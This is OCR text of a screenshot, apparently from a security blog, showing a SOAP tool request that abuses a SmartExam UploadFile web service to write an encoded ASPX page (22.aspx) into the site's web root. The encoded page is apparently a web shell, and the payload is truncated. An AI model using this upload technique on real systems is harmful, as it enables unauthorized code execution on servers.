 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile IDwlQCBQYWdlIExhbmd1YWdlP...
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
AaronLuo's Blog from byAaronluo.github.io